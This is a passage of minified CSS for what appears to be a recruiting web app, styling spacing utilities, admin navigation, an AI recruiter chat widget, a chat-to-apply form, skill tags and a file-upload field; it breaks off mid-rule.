.bootstrap-area[data-v-app] .mx-4,.w-app #popover-container .mx-4,.w-app .vmodal_wrapper .mx-4{margin-right:-16px!important;margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .my-4,.w-app #popover-container .my-4,.w-app .vmodal_wrapper .my-4{margin-top:-16px!important;margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mr-5,.w-app #popover-container .mr-5,.w-app .vmodal_wrapper .mr-5{margin-right:-20px!important}.w-app .bootstrap-area[data-v-app] .ml-5,.w-app #popover-container .ml-5,.w-app .vmodal_wrapper .ml-5{margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .mt-5,.w-app #popover-container .mt-5,.w-app .vmodal_wrapper .mt-5{margin-top:-20px!important}.w-app .bootstrap-area[data-v-app] .mb-5,.w-app #popover-container .mb-5,.w-app .vmodal_wrapper .mb-5{margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mx-5,.w-app #popover-container .mx-5,.w-app .vmodal_wrapper .mx-5{margin-right:-20px!important;margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .my-5,.w-app #popover-container .my-5,.w-app .vmodal_wrapper .my-5{margin-top:-20px!important;margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mr-6,.w-app #popover-container .mr-6,.w-app .vmodal_wrapper .mr-6{margin-right:-24px!important}.w-app .bootstrap-area[data-v-app] .ml-6,.w-app #popover-container .ml-6,.w-app .vmodal_wrapper .ml-6{margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .mt-6,.w-app #popover-container .mt-6,.w-app .vmodal_wrapper .mt-6{margin-top:-24px!important}.w-app .bootstrap-area[data-v-app] .mb-6,.w-app #popover-container .mb-6,.w-app .vmodal_wrapper .mb-6{margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mx-6,.w-app #popover-container .mx-6,.w-app .vmodal_wrapper .mx-6{margin-right:-24px!important;margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .my-6,.w-app #popover-container .my-6,.w-app .vmodal_wrapper .my-6{margin-top:-24px!important;margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mr-7,.w-app #popover-container .mr-7,.w-app .vmodal_wrapper .mr-7{margin-right:-28px!important}.w-app .bootstrap-area[data-v-app] .ml-7,.w-app #popover-container .ml-7,.w-app .vmodal_wrapper .ml-7{margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .mt-7,.w-app #popover-container .mt-7,.w-app .vmodal_wrapper .mt-7{margin-top:-28px!important}.w-app .bootstrap-area[data-v-app] .mb-7,.w-app #popover-container .mb-7,.w-app .vmodal_wrapper .mb-7{margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mx-7,.w-app #popover-container .mx-7,.w-app .vmodal_wrapper .mx-7{margin-right:-28px!important;margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .my-7,.w-app #popover-container .my-7,.w-app .vmodal_wrapper .my-7{margin-top:-28px!important;margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mr-8,.w-app #popover-container .mr-8,.w-app .vmodal_wrapper .mr-8{margin-right:-32px!important}.w-app .bootstrap-area[data-v-app] .ml-8,.w-app #popover-container .ml-8,.w-app .vmodal_wrapper .ml-8{margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .mt-8,.w-app #popover-container .mt-8,.w-app .vmodal_wrapper .mt-8{margin-top:-32px!important}.w-app .bootstrap-area[data-v-app] .mb-8,.w-app #popover-container .mb-8,.w-app .vmodal_wrapper .mb-8{margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mx-8,.w-app #popover-container .mx-8,.w-app .vmodal_wrapper .mx-8{margin-right:-32px!important;margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .my-8,.w-app #popover-container .my-8,.w-app .vmodal_wrapper .my-8{margin-top:-32px!important;margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mr-9,.w-app #popover-container .mr-9,.w-app .vmodal_wrapper .mr-9{margin-right:-36px!important}.w-app .bootstrap-area[data-v-app] .ml-9,.w-app #popover-container .ml-9,.w-app .vmodal_wrapper .ml-9{margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .mt-9,.w-app #popover-container .mt-9,.w-app .vmodal_wrapper .mt-9{margin-top:-36px!important}.w-app .bootstrap-area[data-v-app] .mb-9,.w-app #popover-container .mb-9,.w-app .vmodal_wrapper .mb-9{margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mx-9,.w-app #popover-container .mx-9,.w-app .vmodal_wrapper .mx-9{margin-right:-36px!important;margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .my-9,.w-app #popover-container .my-9,.w-app .vmodal_wrapper .my-9{margin-top:-36px!important;margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mr-10,.w-app #popover-container .mr-10,.w-app .vmodal_wrapper .mr-10{margin-right:-40px!important}.w-app .bootstrap-area[data-v-app] .ml-10,.w-app #popover-container .ml-10,.w-app .vmodal_wrapper .ml-10{margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .mt-10,.w-app #popover-container .mt-10,.w-app .vmodal_wrapper .mt-10{margin-top:-40px!important}.w-app .bootstrap-area[data-v-app] .mb-10,.w-app #popover-container .mb-10,.w-app .vmodal_wrapper .mb-10{margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mx-10,.w-app #popover-container .mx-10,.w-app .vmodal_wrapper .mx-10{margin-right:-40px!important;margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .my-10,.w-app #popover-container .my-10,.w-app .vmodal_wrapper .my-10{margin-top:-40px!important;margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mr-11,.w-app #popover-container .mr-11,.w-app .vmodal_wrapper .mr-11{margin-right:-44px!important}.w-app .bootstrap-area[data-v-app] .ml-11,.w-app #popover-container .ml-11,.w-app .vmodal_wrapper .ml-11{margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .mt-11,.w-app #popover-container .mt-11,.w-app .vmodal_wrapper .mt-11{margin-top:-44px!important}.w-app .bootstrap-area[data-v-app] .mb-11,.w-app #popover-container .mb-11,.w-app .vmodal_wrapper .mb-11{margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mx-11,.w-app #popover-container .mx-11,.w-app .vmodal_wrapper .mx-11{margin-right:-44px!important;margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .my-11,.w-app #popover-container .my-11,.w-app .vmodal_wrapper .my-11{margin-top:-44px!important;margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mr-12,.w-app #popover-container .mr-12,.w-app .vmodal_wrapper .mr-12{margin-right:-48px!important}.w-app .bootstrap-area[data-v-app] .ml-12,.w-app #popover-container .ml-12,.w-app .vmodal_wrapper .ml-12{margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .mt-12,.w-app #popover-container .mt-12,.w-app .vmodal_wrapper .mt-12{margin-top:-48px!important}.w-app .bootstrap-area[data-v-app] .mb-12,.w-app #popover-container .mb-12,.w-app .vmodal_wrapper .mb-12{margin-bottom:-48px!important}.w-app .bootstrap-area[data-v-app] .mx-12,.w-app #popover-container .mx-12,.w-app .vmodal_wrapper .mx-12{margin-right:-48px!important;margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .my-12,.w-app #popover-container .my-12,.w-app .vmodal_wrapper .my-12{margin-top:-48px!important;margin-bottom:-48px!important}#popover-container{position:absolute;width:calc(100vw - 16px);height:100vh;pointer-events:none;z-index:501}#popover-container .w-menu{z-index:502}#popover-container>*{pointer-events:auto}.admin-header-item:hover:before,.admin-header-item--bg:hover:before,.vertical-nav-button:hover:before,.admin-nav-submenu-background--bg:hover:before,.admin-highlight-background--bg:hover:before{opacity:0}.admin-nav-submenu-container .w-card__content{padding:0}#tab_list li.disabled{opacity:.65;cursor:not-allowed;pointer-events:none}#tab_list li.disabled a{color:#999!important;pointer-events:none;text-decoration:none}#tab_list li.disabled:hover{background-color:transparent!important}.o-hidden{overflow:hidden}.ox-hidden{overflow-x:hidden}.oy-hidden{overflow-y:hidden}.o-auto{overflow:auto}.ox-auto{overflow-x:auto}.oy-auto{overflow-y:auto}.white-space-pre{white-space:pre}.white-space-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-no-wrap{text-wrap:nowrap}.sticky-top{position:sticky;top:0;z-index:2}.sticky-bottom{position:sticky;bottom:0;z-index:2}body:has(.full-flex-mode){overflow:hidden;display:flex;max-height:100vh;flex-direction:column}body:has(.full-flex-mode) .mainContent{width:80vw;flex-grow:1}body:has(.full-flex-mode) .main,body:has(.full-flex-mode) .mainContent,body:has(.full-flex-mode) .mainContent .content,body:has(.full-flex-mode) .mainContent .content #landingStrip{overflow:hidden;display:flex;flex-direction:column;flex-grow:1}body:has(.full-flex-mode) .mainContent .content #landingStrip>.bootstrap-area{overflow:hidden;display:flex;flex-grow:1}body:has(.full-flex-mode) .mainContent .footer{margin-bottom:50px}.bdx2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr2{border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb2{border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr3{border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb3{border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr4{border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb4{border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr5{border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb5{border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr6{border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb6{border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.content-wrap{position:relative;padding:16px}.admin-navigation-background--bg[data-v-b0ddc769],.admin-setting-menu-item--bg[data-v-b0ddc769],.admin-nav-submenu-background--bg[data-v-b0ddc769]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0ddc769]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0ddc769]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0ddc769]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0ddc769]{background-color:var(--ap-aee-highlight-color)}.ai-recruiter-agent[data-v-b0ddc769]{--button-size: 50px;--button-right: 50%;--button-translate-x: 50%;--button-border-radius: 50%;--button-bottom: 5vh;--button-z-index: 1000;--button-z-index-animation: 999}@media (min-width: 992px){.ai-recruiter-agent[data-v-b0ddc769]{--button-right: 5vh;--button-translate-x: 0}}.morph-chat-enter-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out}.morph-chat-leave-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out reverse}@keyframes morph-chat-b0ddc769{0%{width:var(--button-size);height:var(--button-size);border-radius:var(--button-border-radius);bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x))}33%{border-radius:35%}66%{border-radius:20%}}.admin-navigation-background--bg[data-v-8276719f],.admin-setting-menu-item--bg[data-v-8276719f],.admin-nav-submenu-background--bg[data-v-8276719f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8276719f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8276719f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8276719f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8276719f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8276719f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8276719f]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-button[data-v-8276719f]{position:fixed;bottom:var(--button-bottom);right:5vh;transform:translate(var(--button-translate-x));z-index:var(--button-z-index);width:var(--button-size);height:var(--button-size);border:0;border-radius:50%;background:linear-gradient(to right,#008eb9 0%,#00556D 100%)}#ai-recruiter-agent-button .new-messages-dot[data-v-8276719f]{position:absolute;top:0;right:0;width:12px;height:12px;background-color:#00c853;border:2px solid white;border-radius:50%}.slide-in-animation[data-v-8276719f]{animation:slideIn-8276719f .3s ease-out}.bounce-animation[data-v-8276719f]{animation:bounce-8276719f 1s ease-out 2}.first-pulse-animation[data-v-8276719f]{animation:pulse-8276719f 1s ease-out 3}.second-pulse-animation[data-v-8276719f]{animation:pulse-8276719f 1s ease-out 2}@keyframes slideIn-8276719f{0%{transform:translate(var(--button-translate-x),200%) scale(0);z-index:var(--button-z-index-animation)}to{transform:translate(var(--button-translate-x)) scale(1);z-index:var(--button-z-index-animation)}}@keyframes bounce-8276719f{0%{transform:translate(var(--button-translate-x))}50%{transform:translate(var(--button-translate-x),20%)}to{transform:translate(var(--button-translate-x))}}@keyframes pulse-8276719f{50%{filter:brightness(1.25)}to{filter:none}}.admin-navigation-background--bg[data-v-dc0a16a9],.admin-setting-menu-item--bg[data-v-dc0a16a9],.admin-nav-submenu-background--bg[data-v-dc0a16a9]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-dc0a16a9]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-dc0a16a9]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-dc0a16a9]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-dc0a16a9]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-dc0a16a9]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-dc0a16a9]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-dc0a16a9]:hover{cursor:pointer}#ai-recruiter-agent-chat[data-v-dc0a16a9]{position:fixed;right:0;bottom:0;z-index:499;width:100vw;height:100vh;height:100svh;overflow-y:scroll}#ai-recruiter-agent-chat[data-v-dc0a16a9] .sticky-header{position:sticky;top:0;background:white;z-index:10}#ai-recruiter-agent-chat.desktop[data-v-dc0a16a9]{height:85vh;width:25vw;bottom:5%;transition:right .1s linear,transform .1s linear}#ai-recruiter-agent-chat.desktop.position-center[data-v-dc0a16a9]{right:calc(50% - 12.5vw)}#ai-recruiter-agent-chat.desktop.position-left[data-v-dc0a16a9]{right:70%}#ai-recruiter-agent-chat.desktop.position-right[data-v-dc0a16a9]{right:5%}#ai-recruiter-agent-chat[data-v-dc0a16a9] .w-card__actions{position:sticky;bottom:0;background:white;z-index:10}.border-blue[data-v-dc0a16a9]{border-color:#2196f3}[data-v-dc0a16a9] .width-75{width:75%}[data-v-dc0a16a9] .width-90{width:90%}[data-v-dc0a16a9] .width-95{width:95%}[data-v-dc0a16a9] .width-100{width:100%}.sam-text[data-v-dc0a16a9]{padding-top:2px}.spin-icon[data-v-dc0a16a9]{animation:spin-dc0a16a9 1s linear infinite}@keyframes spin-dc0a16a9{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.admin-navigation-background--bg[data-v-6e349db8],.admin-setting-menu-item--bg[data-v-6e349db8],.admin-nav-submenu-background--bg[data-v-6e349db8]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6e349db8]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6e349db8]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6e349db8]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6e349db8]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6e349db8]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6e349db8]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6e349db8]:hover{cursor:pointer}#get-started-card[data-v-6e349db8]{width:240px;position:fixed;bottom:calc(var(--button-bottom) + 8%);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);border-radius:16px;box-shadow:0 2px 8px #000000b3}#get-started-card .w-button[data-v-6e349db8]{background-color:#007b9d;height:40px}.admin-navigation-background--bg[data-v-f6a91008],.admin-setting-menu-item--bg[data-v-f6a91008],.admin-nav-submenu-background--bg[data-v-f6a91008]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f6a91008]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f6a91008]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f6a91008]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f6a91008]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f6a91008]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f6a91008]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-f6a91008]{border-color:#095fa3;font-weight:600}.admin-navigation-background--bg[data-v-91255b5d],.admin-setting-menu-item--bg[data-v-91255b5d],.admin-nav-submenu-background--bg[data-v-91255b5d]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-91255b5d]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-91255b5d]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-91255b5d]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-91255b5d]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-91255b5d]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-91255b5d]{background-color:var(--ap-aee-highlight-color)}.pointer-hover[data-v-91255b5d]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7a783569],.admin-setting-menu-item--bg[data-v-7a783569],.admin-nav-submenu-background--bg[data-v-7a783569]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7a783569]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7a783569]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7a783569]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7a783569]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7a783569]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7a783569]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-7a783569]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-7a783569]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-7a783569]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-7a783569]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-7a783569]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-e46a48ab],.admin-setting-menu-item--bg[data-v-e46a48ab],.admin-nav-submenu-background--bg[data-v-e46a48ab]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e46a48ab]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e46a48ab]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e46a48ab]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e46a48ab]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-chat-messages-container[data-v-e46a48ab]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;height:100%}.height-100[data-v-e46a48ab]{height:100%}.chat-message-bubble[data-v-e46a48ab]:first-child{margin-top:auto}.admin-navigation-background--bg[data-v-cf05497f],.admin-setting-menu-item--bg[data-v-cf05497f],.admin-nav-submenu-background--bg[data-v-cf05497f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-cf05497f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-cf05497f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-cf05497f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-cf05497f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-cf05497f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-cf05497f]{background-color:var(--ap-aee-highlight-color)}#chat-to-apply-container[data-v-cf05497f]{background-color:#fff}.admin-navigation-background--bg[data-v-92d720ee],.admin-setting-menu-item--bg[data-v-92d720ee],.admin-nav-submenu-background--bg[data-v-92d720ee]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-92d720ee]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-92d720ee]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-92d720ee]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-92d720ee]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-92d720ee]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-92d720ee]{background-color:var(--ap-aee-highlight-color)}.desktop-height[data-v-92d720ee]{height:45vh}.mobile-height[data-v-92d720ee]{height:70vh}#chat-to-apply-messages-container[data-v-92d720ee]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;background-color:var(--w-blue-grey-light6-color)}#chat-to-apply-messages-container .message-bubble[data-v-92d720ee]:first-child{margin-top:auto!important}[data-v-92d720ee] .w-form-el__error{bottom:-6px;font-size:1.25rem}.admin-navigation-background--bg[data-v-93967df9],.admin-setting-menu-item--bg[data-v-93967df9],.admin-nav-submenu-background--bg[data-v-93967df9]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-93967df9]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-93967df9]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-93967df9]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-93967df9]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-93967df9]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-93967df9]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-93967df9]{border-color:#095fa3;font-weight:600}#hidden-skills-measurement-container[data-v-93967df9]{visibility:hidden;position:absolute}.invisible[data-v-93967df9]{visibility:hidden}.skills-action[data-v-93967df9]{color:#507fb3}.skills-action[data-v-93967df9]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7ca217dd],.admin-setting-menu-item--bg[data-v-7ca217dd],.admin-nav-submenu-background--bg[data-v-7ca217dd]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7ca217dd]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7ca217dd]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7ca217dd]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7ca217dd]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7ca217dd]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7ca217dd]{background-color:var(--ap-aee-highlight-color)}[data-v-7ca217dd] li.w-list__item .job-list-item:last-child{border-bottom:none}.admin-navigation-background--bg[data-v-e91d4bae],.admin-setting-menu-item--bg[data-v-e91d4bae],.admin-nav-submenu-background--bg[data-v-e91d4bae]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e91d4bae]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e91d4bae]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e91d4bae]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e91d4bae]{background-color:var(--ap-aee-highlight-color)}.hover-cursor[data-v-e91d4bae]{cursor:pointer}.underlined[data-v-e91d4bae]{text-decoration:underline}.admin-navigation-background--bg[data-v-df35828b],.admin-setting-menu-item--bg[data-v-df35828b],.admin-nav-submenu-background--bg[data-v-df35828b]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-df35828b]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-df35828b]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-df35828b]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-df35828b]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-df35828b]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-df35828b]{background-color:var(--ap-aee-highlight-color)}.message-bubble[data-v-df35828b]{width:95%;margin-left:auto;margin-right:auto;background-color:#fff;word-break:break-word}.admin-navigation-background--bg[data-v-a7c1bd09],.admin-setting-menu-item--bg[data-v-a7c1bd09],.admin-nav-submenu-background--bg[data-v-a7c1bd09]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a7c1bd09]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a7c1bd09]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a7c1bd09]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a7c1bd09]{background-color:var(--ap-aee-highlight-color)}.file-upload[data-v-a7c1bd09] .w-input__input-wrap.w-input__input-wrap--file{opacity:0;max-height:1px}.admin-navigation-background--bg[data-v-cdf0d6b0],.admin-setting-menu-item--bg[data-v-cdf0d6b0],.admin-nav-submenu-background--bg[data-v-cdf0d6b0]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-cdf0d6b0]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-cdf0d6b0]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-cdf0d6b0]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-cdf0d6b0]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-cdf0d6b0]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-cdf0d6b0]{background-color:var(--ap-aee-highlight-color)}.nowrap[data-v-cdf0d6b0]{white-space:nowrap}.admin-navigation-background--bg[data-v-5b8d76a4],.admin-setting-menu-item--bg[data-v-5b8d76a4],.admin-nav-submenu-background--bg[data-v-5b8d76a4]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-5b8d76a4]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-5b8d76a4]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-5b8d76a4]{